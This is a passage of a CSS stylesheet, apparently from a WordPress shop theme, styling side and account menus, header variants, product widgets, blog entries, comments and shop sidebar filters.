  display: inline-block;
  padding: 5px;
  margin-left: -5px;
  margin-bottom: 20px;
}

@media (min-width: 1600px) {

  .side-menu-container .side-close-btn,
  .side-account-menu .side-close-btn {
    margin-bottom: 30px;
  }
}

.side-menu-container .side-close-btn:hover .side-close-icon,
.side-menu-container .side-close-btn:focus .side-close-icon,
.side-account-menu .side-close-btn:hover .side-close-icon,
.side-account-menu .side-close-btn:focus .side-close-icon {
  background-position: 0px -208px;
}

.side-menu-container.open,
.side-account-menu.open {
  left: 0;
}

.side-menu-container .megamenu {
  background-color: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  padding: 0;
}

.side-menu-container .megamenu ul li {
  margin-bottom: 3px;
}

.side-menu-container .container,
.side-menu-container [class*="col-"] {
  float: none;
  width: 100%;
  padding: 0;
}

.side-menu-container .row {
  margin: 0;
}

.side-menu-container .row+.row {
  margin-top: 0;
}

.side-menu-container .side-menu-wrapper {
  padding: 20px;
  height: 100%;
}

@media (min-width: 1200px) {
  .side-menu-container .side-menu-wrapper {
    padding: 30px;
  }
}

@media (min-width: 1600px) {
  .side-menu-container .side-menu-wrapper {
    padding: 40px;
  }
}

.side-menu-container .banner {
  margin-bottom: 10px;
}

.side-menu-container .banner img {
  max-width: 100%;
}

.side-menu {
  text-transform: uppercase;
}

.side-menu>li {
  font-weight: 600;
  font-size: 15px;
  margin-bottom: 22px;
}

.side-menu>li>a {
  color: #fcfcfc;
}

.side-menu>li>a:hover,
.side-menu>li>a:focus {
  color: #56cfe1;
}

.side-menu>li.open>a {
  color: #56cfe1;
}

.side-menu li a {
  display: block;
  color: #e3e3e3;
}

.side-menu li a:hover,
.side-menu li a:focus {
  color: #56cfe1;
}

.side-menu li.open>a {
  color: #56cfe1;
}

.side-menu li li {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 16px;
}

.side-menu li li li {
  margin-bottom: 14px;
}

.side-menu li li:last-child {
  margin-bottom: 0;
}

.side-menu ul,
.side-menu .megamenu {
  display: none;
  padding: 20px 0 0 20px;
}

@media (min-width: 1600px) {

  .side-menu ul,
  .side-menu .megamenu {
    padding: 30px 0 0 28px;
  }
}

.side-menu ul ul,
.side-menu .megamenu ul {
  padding: 17px 0 17px 12px;
}

@media (min-width: 1600px) {

  .side-menu ul ul,
  .side-menu .megamenu ul {
    padding: 25px 0 25px 20px;
  }
}

.side-menu ul ul li,
.side-menu .megamenu ul li {
  font-size: 12px;
  font-weight: 500;
}

.side-menu ul ul li a,
.side-menu .megamenu ul li a {
  color: #c1c1c1;
}

.side-menu ul ul li a:hover,
.side-menu ul ul li a:focus,
.side-menu .megamenu ul li a:hover,
.side-menu .megamenu ul li a:focus {
  color: #56cfe1;
}

.side-menu ul ul li.open>a,
.side-menu .megamenu ul li.open>a {
  color: #56cfe1;
}

.side-menu .open>ul,
.side-menu .open>.megamenu {
  display: block;
}

.side-menu .megamenu ul {
  padding-top: 0;
}

.side-menu .mmenu-title {
  cursor: pointer;
  color: #e3e3e3;
  font-size: 14px;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}

.side-menu .mmenu-title:hover,
.side-menu .mmenu-title:focus {
  color: #56cfe1;
}

.side-menu .open>.mmenu-title {
  color: #56cfe1;
}

.side-account-menu {
  padding: 20px;
}

@media (min-width: 1200px) {
  .side-account-menu {
    padding: 30px;
  }
}

@media (min-width: 1600px) {
  .side-account-menu {
    padding: 40px;
  }
}

.side-account-menu .account-list li {
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .side-account-menu .account-list li {
    margin-bottom: 25px;
  }
}

@media (min-width: 1600px) {
  .side-account-menu .account-list li {
    margin-bottom: 25px;
  }
}

.side-account-menu .account-list li.menu-item-has-children a {
  margin-bottom: 25px;
}

.side-account-menu .account-list li a {
  position: relative;
  display: block;
  color: #f6f6f6;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 1.25;
  font-size: 15px;
  letter-spacing: 0.02em;
}

.side-account-menu .account-list li a i {
  font-size: 12px;
  padding-right: 10px;
}

.side-account-menu .account-list li a:hover,
.side-account-menu .account-list li a:focus {
  color: #56cfe1;
}

.side-account-menu .icon-side-account {
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 14px;
  height: 12px;
  margin-top: -6px;
}

.side-account-menu .icon-side-account.icon-user {
  background-position: 0px -57px;
}

.side-account-menu .icon-side-account.icon-wishlist {
  background-position: 0px -57px;
}

.side-account-menu .icon-side-account.icon-lock {
  background-position: 0px -69px;
}

.side-account-menu .icon-side-account.icon-heart {
  background-position: 0px -93px;
}

.side-account-menu .icon-side-account.icon-check {
  background-position: 0px -105px;
}

.side-account-menu .icon-side-account.icon-list {
  background-position: 0px -81px;
}

.side-menu-container .mobile-main-menu li.menu-item a,
.side-menu-container .mobile-main-menu li.menu-item li a {
  padding: 0;
}

.side-menu-container .mobile-main-menu li.menu-item.active>a,
.side-menu-container .mobile-main-menu li.menu-item:hover>a {
  background-color: transparent;
}

/* Header6 - Sticky Header*/
/*@media (min-width: 992px) {
  .header.header6.sticky-header.fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    -webkit-animation-name: fixedHeader;
    animation-name: fixedHeader;
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
    border-bottom-width: 0;
  }
  .header.header6.sticky-header.fixed .logo {
    margin-top: 0;
  }
  .header.header6.sticky-header.fixed .menu > li {
    padding: 15px 0;
  }
  .header.header6.sticky-header.fixed .header-left {
    margin-top: 15px;
  }
  .header.header6.sticky-header.fixed .header-bottom {
    display: none;
  }
  .header.header6.sticky-header.fixed .header-dropdown {
    margin-top: 21px;
  }
  .header.header6.sticky-header.fixed .header-dropdown > li > a,
  .header.header6.sticky-header.fixed .header-dropdown > a {
    padding-bottom: 16px;
  }
}

.header.header6.sticky-header.fixed .header-search-container.search-dropdown-fix {
  margin-top: 14px;
}*/
.header.header6 .header-bottom {
  border-bottom: none;
}

@media (min-width: 768px) {
  .header.header6 .header-bottom {
    background-color: #56cfe1;
  }
}

@media (min-width: 768px) {
  .header.header6 .header-bottom .col-sm-4:after {
    background-color: #fff;
  }
}

.header.header6 .header-bottom .row {
  margin-left: -20px;
  margin-right: -20px;
}

@media (max-width: 767px) {
  .header.header6 .header-bottom .info-box-container {
    border-bottom: 1px solid #fff;
    background-color: #56cfe1;
  }
}

.header.header6 .header-bottom .info-box {
  font-size: 14px;
  font-weight: 400;
  color: #f9f9f9;
}

.header.header6 .header-bottom .info-box h5 {
  color: #fff;
}

.header.header6 .header-bottom .info-box p {
  font-style: italic;
}

/* Homepage - Index.html */
.widget .product.product2 {
  position: relative;
  padding: 15px;
  margin-bottom: 0;
}

.widget .product.product2:hover,
.widget .product.product2:focus {
  padding-bottom: 15px;
  margin-bottom: 0;
}

.widget .product.product2:hover .product-meta,
.widget .product.product2:focus .product-meta {
  margin-top: 0;
}

.widget .product.product2 .product-countdown .countdown-section {
  padding-top: 13px;
  padding-bottom: 12px;
}

.widget .product.product2 .product-countdown .countdown-amount {
  font-size: 20px;
}

.product.product2.wide {
  margin-bottom: 30px;
  padding-bottom: 40px;
}

.product.product2.wide:hover,
.product.product2.wide:focus {
  margin-bottom: 10px;
  padding-bottom: 90px;
}

.product.product2.wide:hover .product-meta,
.product.product2.wide:focus .product-meta {
  margin-top: -30px;
}

@media (min-width: 992px) {
  .product.product2.wide .product-top {
    margin-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .product.product2.wide .product-top {
    margin-bottom: 30px;
  }
}

.product.product2.wide .product-title {
  letter-spacing: 0.05em;
  max-width: none;
}

@media (min-width: 768px) {
  .product.product2.wide .product-title {
    font-size: 16px;
  }
}

@media (min-width: 992px) {
  .product.product2.wide .product-title {
    font-size: 17px;
    margin-bottom: 12px;
  }
}

@media (min-width: 1600px) {
  .product.product2.wide .product-title {
    margin-bottom: 15px;
  }
}

@media (min-width: 992px) {
  .product.product2.wide .product-brand {
    font-size: 18px;
  }
}

@media (min-width: 992px) {
  .widgets-shadow .vc_col-sm-3>.vc_column-inner>.wpb_wrapper {
    -webkit-box-shadow: 3px 0 3px rgba(31, 28, 22, 0.1);
    box-shadow: 3px 0 3px rgba(31, 28, 22, 0.1);
  }
}

/* ----------- 6.About -----------------
--------------------------------------*/
.dt {
  display: table;
}

.dt .dtc {
  display: table-cell;
  vertical-align: middle;
}

/* light Section */
@media (min-width: 768px) {
  .dfb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .dfb .child {
    width: 50%;
  }

  .right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}

.light-content {
  max-width: 500px;
  padding: 15px;
  font-size: 16px;
  margin: 0 auto;
}

@media (max-width: 768px) {
  .light-box-section .video-gallery {
    height: 320px !important;
  }

  .light-box-section {
    padding: 0 15px;
  }

  .light-box-section .light-content {
    padding: 15px 0;
    font-size: 15px;
  }
}

.light-box-section .light-content h2 {
  font-weight: 500;
}

.vc_row-no-padding .light-content,
.container-fluid .light-content {
  max-width: 590px;
}

/* modern layout */
@media(min-width:992px) {
  .light-box-section.type_modern {
    position: relative;
    display: block;
  }

  .light-box-section.type_modern .light-content {
    position: absolute;
    bottom: 0;
    left: calc(50% - 150px);
    background-color: #fff;
    padding: 45px 20px 30px 48px;
    max-width: 720px;
  }

  .light-box-section.type_modern .light-content .wpb_text_column p:first-child {
    margin-top: 0
  }

  .light-box-section.type_modern.dfb .child {
    width: 65%
  }

  .light-box-section.type_modern.right .child:first-child {
    float: right;
    text-align: right
  }

  .light-box-section.type_modern.right {
    position: static;
  }

  .light-box-section.type_modern.right:before {
    content: " ";
    display: table;
  }

  .light-box-section.type_modern.right .light-content {
    left: 150px;
  }

}

@media (min-width:1400px) {
  .vc_row-no-padding .light-box-section.type_modern .light-content {
    left: calc(50% - 280px);
    padding: 90px 20px 30px 97px;
  }

  .vc_row-no-padding .light-box-section.type_modern.right .light-content {
    left: 300px;
    padding: 90px 97px 30px 20px;
  }
}

.light-box-section.layout-video_full .child {
  width: 100%;
}


/* ----------- 7.Blog -----------------
--------------------------------------*/
.entry {
  margin-bottom: 50px;
}

@media (min-width: 992px) {
  .entry {
    margin-bottom: 60px;
  }
}

.entry>.row {
  margin-left: -15px;
  margin-right: -15px;
}

@media (min-width: 1440px) {
  .entry>.row {
    margin-left: -17.5px;
    margin-right: -17.5px;
  }
}

.entry>.row [class*="col-"] {
  padding-left: 13px;
  padding-right: 13px;
}

@media (min-width: 1440px) {
  .entry>.row [class*="col-"] {
    padding-left: 17.5px;
    padding-right: 17.5px;
  }
}

@media (min-width: 992px) {
  .entry>.row .col-md-7 {
    width: 56%;
  }
}

@media (min-width: 992px) {
  .entry>.row .col-md-5 {
    width: 44%;
  }
}

.entry .entry-media>a {
  display: block;
}

.entry .entry-media img {
  -webkit-transition: all 1.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  transition: all 1.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
}

.entry.entry-grid:hover .entry-media img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.entry .entry-date {
  display: inline-block;
}

.entry .entry-date.sticky-post {
  font-size: 12px;
  background-color: #56cfe1;
  padding: 2px 16px 0;
  color: #fff;
  margin-left: 10px;
}

.format-quote .entry-excerpt blockquote {
  margin-top: 20px;
}

.entry .entry-title {
  font-size: 18px;
  letter-spacing: 0.5px;
}

.default .entry .entry-title {
  font-size: 20px;
  margin-top: 20px;
}

.entry.blog-list+.embed-responsive {
  margin-bottom: 25px;
}

/*.entry.single .entry-content p:first-child{
    margin-top: 0;
}*/
@media (min-width: 768px) {
  .entry.blog-list .entry-title {
    margin-top: 0;
  }
}

@media (max-width: 768px) {
  .blog-wrap.grid article {
    padding-left: 0;
    padding-right: 0;
  }
}

.entry .entry-excerpt>ol,
.entry .entry-excerpt>ul {
  margin-top: 16px;
  margin-bottom: 16px;
}

@media (min-width: 1600px) {
  .entry .entry-excerpt p:last-child {
    display: block;
  }
}

.entry .btn.btn-readmore {
  font-size: 14px;
  padding: 11px 30px 8px;
}

@media (min-width: 1600px) {
  .entry .btn.btn-readmore {
    margin-top: 6px;
  }
}

.entry .entry-meta-container {
  position: absolute;
  color: #d7d5d5;
  background-color: rgba(0, 0, 0, 0.6);
  padding: 5px 15px;
  text-align: center;
  margin-top: -41px;
  display: block;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
}

.single-post .entry .entry-meta-container,
.default .entry .entry-meta-container,
.entry.entry-grid:hover .entry-meta-container {
  opacity: 1;
  visibility: visible;
}

.single-post .entry .entry-meta-container,
.default .entry .entry-meta-container {
  position: inherit;
  margin: 0;
  padding: 0;
  text-align: left;
  background-color: transparent;
  color: #666;
}

.single-post .entry .entry-meta-container .entry-meta a,
.default .entry .entry-meta-container .entry-meta a {
  color: #666;
}

.default .entry .entry-meta-container .entry-meta a:hover {
  color: #56cfe1;
}

.single-post .entry .entry-meta-container .entry-meta+.entry-meta a,
.default .entry .entry-meta-container .entry-meta+.entry-meta a {
  padding-right: 6px;
}

.entry .entry-meta-container .entry-meta a:before,
.entry .entry-meta-container i {
  color: #a8a8a8;
  margin-right: 5px;
}

.single-post .entry .entry-meta-container {
  width: 70%;
}

.entry .entry-meta-container .entry-meta {
  display: inline-block;
  /* fix auto inline-block margin */
  margin-right: 15px;
  margin-bottom: 3px;
  margin-top: 3px;
  white-space: nowrap;
}

.single-post .entry .entry-meta-container .entry-meta,
.default .entry .entry-meta-container .entry-meta {
  white-space: normal;
}

.entry .entry-meta-container .entry-meta:last-child {
  margin-right: 0;
}

.entry .entry-meta-container .entry-meta a,
.entry .entry-meta-container .entry-meta span {
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
}

@media (min-width: 1440px) {

  .entry .entry-meta-container .entry-meta a,
  .entry .entry-meta-container .entry-meta span {
    font-size: 13px;
  }
}

.entry .entry-meta-container .entry-meta a {
  color: #d7d5d5;
}

.entry.entry-grid {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .entry.entry-grid {
    margin-bottom: 40px;
  }
}

.entry.entry-grid .entry-grid-wrapper {
  position: relative;
  border: 1px solid #e9e9e9;
  -webkit-box-shadow: 0 1px 1px rgba(31, 28, 22, 0.01);
  box-shadow: 0 1px 1px rgba(31, 28, 22, 0.01);
}

.entry.entry-grid .entry-media {
  margin: -1px -1px 0;
  overflow: hidden;
  position: relative;
}

.entry.entry-grid .entry-content-wrapper {
  padding: 5px 15px 15px;
}

@media (min-width: 992px) {
  .entry.entry-grid .entry-content-wrapper {
    padding: 10px 25px 20px;
  }
}

/*related*/
@media (min-width: 768px) {
  .sc-bl-3.related-column-1 .entry.entry-grid .entry-content-wrapper {
    padding: 35px;
  }
}

.entry.entry-grid .entry-title {
  font-size: 18px;
  margin-bottom: 5px;
  letter-spacing: 0.04em;
}

.entry.entry-grid .entry-content p:last-child {
  margin-bottom: 0;
}

.entry.entry-grid.entry-quote .entry-grid-wrapper {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.entry.entry-grid.entry-quote blockquote {
  background-color: #56cfe1;
  font-weight: 500;
  color: #fff;
  padding: 37px 42px 51px 60px;
  background-size: cover;
}

@media (max-width: 767px) {
  .entry.entry-grid.entry-quote blockquote {
    padding: 32px 26px 41px 48px;
  }
}

.entry.entry-grid.entry-quote blockquote:after {
  left: 24px;
  top: 40px;
}

@media (max-width: 767px) {
  .entry.entry-grid.entry-quote blockquote:after {
    left: 18px;
    top: 35px;
  }
}

.entry.entry-grid.entry-quote blockquote p {
  margin-bottom: 14px;
}

.entry.entry-grid.entry-quote blockquote cite {
  font-weight: 500;
  color: #fff;
}

.entry.entry-grid.v2 .entry-media {
  margin-top: 0;
}

.entry.entry-grid.v2 .entry-media,
.entry.entry-grid.v2 .entry-media img {
  border-radius: 0;
}

.entry.entry-grid.v2 .entry-content-wrapper {
  padding-top: 25px;
  padding-bottom: 7px;
}

.entry.entry-grid.v2 .entry-meta-container {
  padding: 17px 20px 20px;
}

@media (min-width: 992px) {
  .entry.entry-grid.v2 .entry-meta-container {
    padding-left: 25px;
    padding-right: 25px;
  }
}

.entry.entry-grid.v2 .entry-meta-container:before {
  display: none;
}

.entry.entry-grid.entry-overlay .entry-grid-wrapper {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  overflow: hidden;
}

.entry.entry-grid.entry-overlay .entry-media {
  margin: 0;
}

.entry.entry-grid.entry-overlay .entry-media,
.entry.entry-grid.entry-overlay .entry-media img {
  border-radius: 8px;
}

.entry.entry-grid.entry-overlay .entry-meta-container {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  background-color: #fff;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
  padding: 20px 20px 18px;
}

@media (min-width: 992px) {
  .entry.entry-grid.entry-overlay .entry-meta-container {
    padding-left: 25px;
    padding-right: 25px;
  }
}

.entry.entry-grid.entry-overlay .entry-meta-container:before {
  display: none;
}

.entry.entry-grid.entry-overlay:hover .entry-meta-container {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}

.entry.entry-small {
  margin-bottom: 60px;
}

@media (min-width: 768px) {
  .entry.entry-small {
    margin-bottom: 75px;
  }
}

@media (min-width: 992px) {
  .entry.entry-small {
    margin-bottom: 110px;
  }
}

.entry.entry-small:after {
  content: '';
  display: table;
  clear: both;
}

.entry.entry-small .entry-media {
  margin-bottom: 25px;
}

@media (min-width: 768px) {

  .blog-related-carousel .entry.entry-small .embed-responsive,
  .entry.entry-small .entry-media {
    float: left;
    width: 50%;
    margin: 0;
  }

  .blog-related-carousel .swiper-slide .entry.entry-small .embed-responsive-16by9 {
    padding-bottom: 30.25%;
  }
}

@media (min-width: 768px) {
  .entry.entry-small .entry-content-wrapper {
    float: left;
    width: 50%;
    margin: 0;
    padding: 12px 22px 0;
  }
}

@media (min-width: 1200px) {
  .entry.entry-small .entry-content-wrapper {
    padding: 18px 30px 0;
  }
}

.entry.entry-small .entry-date {
  margin-top: 0;
  margin-bottom: 8px;
  font-size: 17px;
  letter-spacing: 0.075em;
}

.entry.entry-small .entry-title {
  font-size: 18px;
  line-height: 1.11;
  margin-bottom: 10px;
  letter-spacing: 0.07em;
  font-weight: 600;
}

.entry.entry-small .entry-content {
  line-height: 1.533;
}

@media (min-width: 768px) and (max-width: 1599px) {
  .entry.entry-small .entry-content {
    display: none;
  }
}

.entry.entry-small .entry-content p {
  margin-bottom: 20px;
}

.entry.entry-small .btn.btn-readmore {
  margin: 0;
  padding: 8.5px 23px 6.5px;
}

.b1 {
  border: 1px solid #e9e9e9;
}

.sc_news .entry.entry-grid .entry-title {
  font-size: 16px;
}

#blog-item-container {
  margin-bottom: 10px;
}

#blog-item-container>.entry-grid {
  float: left;
}

#blog-item-container:after {
  content: '';
  display: table;
  clear: both;
}

.row.blog-row {
  margin-left: -15px;
  margin-right: -15px;
}

@media (min-width: 1200px) {
  .row.blog-row {
    margin-left: -20px;
    margin-right: -20px;
  }
}

.row.blog-row>#blog-item-container>.entry-grid {
  padding: 0 15px;
}

@media (min-width: 1200px) {
  .row.blog-row>#blog-item-container>.entry-grid {
    padding: 0 20px;
  }
}

@media (min-width: 768px) {

  .max-col-4 .entry-grid,
  .max-col-3 .entry-grid,
  .max-col-2 .entry-grid {
    width: 50%;
  }
}

@media (min-width: 992px) {

  .max-col-4 .entry-grid,
  .max-col-3 .entry-grid {
    width: 33.3%;
  }
}

@media (min-width: 1200px) {
  .max-col-4 .entry-grid {
    width: 24.9%;
  }
}

/*--------------------- Single - Blog Post ---------------------
-----------------------------------------------------------------*/
.entry.single {
  margin-bottom: 40px;
}

@media (min-width: 992px) {
  .entry.single {
    margin-bottom: 50px;
  }
}

@media (min-width: 1200px) {
  .entry.single {
    margin-bottom: 60px;
  }
}

.entry.single .entry-thumbnail {
  padding-bottom: 20px;
}

.entry.single .entry-title a {
  color: #222;
  font-size: 20px;
}

.entry.single:hover figure {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.entry.single .entry-content {
  margin-bottom: 15px;
  line-height: 1.7;
}

@media (min-width: 1200px) {
  .entry.single .entry-content {
    font-size: 15px;
  }
}

.entry.single .entry-content img {
  display: block;
  max-width: 100%;
  height: auto;
}

.entry.single .entry-content blockquote {
  margin-top: 28px;
  margin-bottom: 32px;
}

@media (min-width: 1200px) {
  .entry .entry-footer .entry-meta-container {
    float: left;
  }
}

.entry .entry-footer .social-icons {
  margin-top: 20px;
}

.social-icons i {
  line-height: 40px;
  text-align: center;
  font-size: 20px;
  color: #fff;
}

.social-icons i:hover {
  background-color: #56cfe1;
}

@media (min-width: 1200px) {
  .entry .entry-footer .social-icons {
    float: right;
    margin-top: 30px;
  }
}

.entry .entry-author {
  padding: 50px 50px 44px;
  color: #888;
  background-color: #fbfbfb;
  border: 1px solid #eaeaea;
  border-radius: 10px;
}

@media (max-width: 991px) {
  .entry .entry-author {
    padding: 40px 40px 35px;
  }
}

@media (max-width: 767px) {
  .entry .entry-author {
    padding: 30px 30px 24px;
  }
}

.entry .entry-author figure {
  float: left;
  max-width: 150px;
}

@media (max-width: 992px) {
  .entry .entry-author figure {
    max-width: 100px;
  }
}

@media (max-width: 480px) {
  .entry .entry-author figure {
    max-width: 70px;
    margin-right: 20px;
  }
}

.entry .entry-author figure img {
  border-radius: 50%;
}

.entry .entry-author a {
  color: #222;
}

.entry .entry-author a:hover {
  color: #56cfe1;
}

.entry .entry-author .author-content {
  font-size: 16px;
  line-height: 1.55;
  margin-left: 190px;
}

@media (max-width: 991px) {
  .entry .entry-author .author-content {
    margin-left: 130px;
  }
}

@media (max-width: 767px) {
  .entry .entry-author .author-content {
    margin-left: 125px;
  }
}

@media (max-width: 480px) {
  .entry .entry-author .author-content {
    margin-left: 0;
  }
}

.entry .entry-author h4 {
  font-weight: 400;
  font-size: 18px;
  font-style: italic;
  text-align: center;
}

.entry .entry-author .author-content p:first-child {
  margin-top: 0;
}

.entry .entry-author .author-content p:last-of-type {
  margin-bottom: 5px;
}

.entry .entry-author .author-content .more-link {
  font-size: 15px;
  color: #aaa9a9;
}

.entry .entry-author .author-content .more-link:hover,
.entry .entry-author .author-content .more-link:focus {
  color: #56cfe1;
}

.entry .entry-author:after {
  content: '';
  display: table;
  clear: both;
}

.comments {
  margin-bottom: 110px;
}

@media (max-width: 992px) {
  .comments {
    margin-bottom: 85px;
  }
}

@media (max-width: 767px) {
  .comments {
    margin-bottom: 70px;
  }
}

.comments .media {
  margin-top: 0;
}

.comments .media .avatar {
  max-width: 140px;
}

@media (max-width: 991px) {
  .comments .media .avatar {
    max-width: 120px;
  }
}

@media (max-width: 767px) {
  .comments .media .avatar {
    max-width: 90px;
  }
}

.comments .media .avatar,
.comments .media .avatar img {
  border-radius: 50%;
}

.comments .media .media-left {
  padding: 0;
}

@media (max-width: 480px) {
  .comments .media .media-left {
    display: none;
  }
}

.comments .media .media-body {
  padding-left: 85px;
}

@media (max-width: 991px) {
  .comments .media .media-body {
    padding-left: 60px;
  }
}

@media (max-width: 480px) {
  .comments .media .media-body {
    padding-left: 0;
  }
}

.comments .media .media-body .media-body-wrapper {
  position: relative;
  z-index: 2;
  background-color: #f8f8f8;
  border: 1px solid #eaeaea;
  padding: 26px 50px 39px;
}

.bg-gray3.product-review-section .comments .media .media-body .media-body-wrapper {
  background-color: #fff;
}

@media (max-width: 992px) {
  .comments .media .media-body .media-body-wrapper {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (max-width: 767px) {
  .comments .media .media-body .media-body-wrapper {
    padding: 25px 30px 29px;
  }
}

.comments .media .media-body .media-body-wrapper:before {
  content: '';
  position: absolute;
  display: block;
  width: 40px;
  height: 45px;
  background-image: url("assets/images/ca.png");
  right: 100%;
  top: 80px;
  z-index: 1;
}

.comments .media ul {
  margin-left: 50px;
}

@media (min-width: 1600px) {
  .comments .media ul {
    margin-left: 60px;
  }
}

@media (max-width: 767px) {
  .comments .media .media-body .media-body-wrapper:before {
    top: 40px;
  }

  .comments .media ul {
    margin-left: 20px;
  }
}

@media (max-width: 480px) {
  .comments .media ul {
    margin-left: 10px;
  }

  .comments .media .media-body .media-body-wrapper:before {
    display: none;
  }
}

.comments .comment {
  padding: 0;
  font-size: 14px;
}

.comment-list article {
  margin-bottom: 70px;
}

@media (max-width: 991px) {
  .comment-list article {
    margin-bottom: 50px;
  }
}

@media (max-width: 767px) {
  .comment-list article {
    margin-bottom: 30px;
  }
}

.comments .comment h4 a,
.comments .comment h4 {
  font-size: 20px;
  color: #666;
  margin-bottom: 15px;
  font-weight: 400;
  font-style: italic;
  text-transform: capitalize;
}

.comments .comment h4 a:hover {
  color: #56cfe1;
}

.comments .comment h4 span {
  float: right;
  color: #d7d7d7;
  font-size: 90%;
  font-weight: 400;
}

.comments .comment .comment-date a,
.comments .comment .comment-date {
  color: #aeaeae;
}

.comments .comment .comment-date a:hover {
  color: #56cfe1;
}

.comments .comment p:last-of-type {
  margin-bottom: 9px;
}

.must-log-in {
  padding-left: 15px;
}

.reply-btn.btn {
  font-size: 16px;
  font-weight: 500;
  background-color: transparent;
  border-color: transparent;
  text-transform: capitalize;
  border-radius: 20px;
  padding: 6px 18px 4px;
}

.reply-btn.btn .icon-reply {
  display: inline-block;
  width: 11px;
  height: 13px;
  vertical-align: middle;
  margin-right: 7px;
}

.media-body-wrapper .reply-btn.btn {
  position: absolute;
  right: 41px;
  top: 20px;
  z-index: 10;
}

.media-body-wrapper .comment-reply-link {
  color: #808080;
  font-weight: 400;
}

@media (max-width: 767px) {
  .media-body-wrapper .reply-btn.btn {
    right: 26px;
  }
}

@media (max-width: 480px) {
  .media-body-wrapper .reply-btn.btn {
    top: auto;
    right: auto;
    position: static;
    margin-top: 6px;
  }
}

.comment-respond {
  margin-bottom: 70px;
}

.tab-content .comment-respond {
  margin-bottom: 0;
}

.comment-respond .comment-reply-title small {
  margin-left: 15px;
  font-size: 13px;
  font-weight: 400;
  color: #888;
}

.comment-respond .comment-reply-title {
  margin-right: 15px;
}

.comment-respond .logged-in-as {
  margin-left: 15px;
  margin-right: 15px;
}

.comment-respond .form-group {
  margin-bottom: 15px;
}

.comments-area.comments .comment-respond .form-submit:not(.custom) {
  display: none !important;
}

.comment-respond .btn-custom,
.comment-respond .btn {
  min-width: 175px;
}

.comment-respond textarea.form-control {
  min-height: 196px;
}

@media (min-width: 992px) {
  .comment-respond {
    margin-bottom: 130px;
  }
}

@media (min-width: 1200px) {
  .comment-respond {
    margin-bottom: 150px;
  }
}

@media (min-width: 1440px) {
  .comment-respond {
    margin-bottom: 170px;
  }
}

/* ----------- 9.Category(Shop) - Products
--------------------------------------*/
.products-list .product.product-action .yith-wcqv-button,
.products-list .product .product-action .yith-wcwl-add-to-wishlist,
.products-list .product .product-action .compare,
.products-list .product .product-action .yith-wcqv-button {
  display: inline-block;
}

@media (min-width: 992px) {

  .products-list .product.product-action .yith-wcqv-button,
  .products-list .product .product-action .yith-wcwl-add-to-wishlist,
  .products-list .product .product-action .compare,
  .products-list .product .product-action .yith-wcqv-button {
    float: right;
  }
}

@media (max-width: 767px) {

  .products-list .product.product-action .yith-wcqv-button,
  .products-list .product .product-action .yith-wcwl-add-to-wishlist,
  .products-list .product .product-action .compare,
  .products-list .product .product-action .yith-wcqv-button {
    float: left;
  }
}

/*.product.product1:hover .btn-quickview, 
.product.product1:focus .btn-quickview {
  visibility: visible;
}*/
#tab-custom_tab_accessories .product.product1,
#tab-custom_tab_accessories .product.product1 {
  margin-bottom: 100px;
}

/* Sidebar */
.sidebar .widget.filter-box-widget {
  margin-bottom: 50px;
}

@media (min-width: 1200px) {
  .sidebar .widget.filter-box-widget {
    margin-bottom: 60px;
  }
}

.filter-color-container,
.filter-size-container {
  font-size: 0;
}

.filter-color-container .row,
.filter-size-container .row {
  margin-left: -6px;
  margin-right: -6px;
}

@media (min-width: 1600px) {

  .filter-color-container .row,
  .filter-size-container .row {
    margin-left: -8px;
    margin-right: -8px;
  }
}

.filter-color-box,
.filter-size-box {
  display: inline-block;
  width: 39px;
  height: 39px;
  margin: 0 6px 12px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  border-radius: 5px;
  border: 1px solid #e1e1e1;
  -webkit-box-shadow: inset 0 0 0 4px #fbfaf4;
  box-shadow: inset 0 0 0 4px #fbfaf4;
}

@media (min-width: 1600px) {

  .filter-color-box,
  .filter-size-box {
    width: 50px;
    height: 50px;
    margin: 0 8px 16px;
  }
}

.filter-color-box:hover,
.filter-color-box:focus,
.filter-color-box.active,
.filter-size-box:hover,
.filter-size-box:focus,
.filter-size-box.active {
  border-color: #56cfe1;
}

.filter-size-box {
  color: #777777;
  background-color: transparent;
  text-align: center;
  text-transform: uppercase;
  font-size: 16px;
  padding-top: 5px;
}

@media (min-width: 1600px) {
  .filter-size-box {
    font-size: 18px;
    padding-top: 11px;
  }
}

.filter-size-box.active,
.filter-size-box:hover,
.filter-size-box:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #56cfe1;
}

.sidebar .filter-group-widget .panel-body {
  padding: 35px 0 30px;
}

.filter-brand-list {
  margin-top: -10px;
}

.filter-brand-list a {
  color: #323232;
  display: block;
  font-size: 13px;
  line-height: 22px;
  color: #7e7e7e;
  padding: 2px 0;
}

.filter-brand-list a:hover,
.filter-brand-list a:focus {
  color: #56cfe1;
}

.filter-brand-list a i {
  margin-right: 8px;
}

.filter-brand-list a span {
  float: right;
}

